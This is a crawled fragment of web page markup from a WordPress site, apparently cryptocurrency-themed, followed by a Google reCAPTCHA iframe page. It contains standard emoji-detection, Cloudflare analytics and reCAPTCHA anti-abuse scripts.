const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nextcoin.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c37fc3280a004c62ac1bba182f1a4c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xHP4sO3YOpuJkaM-9Wxfcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460365709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>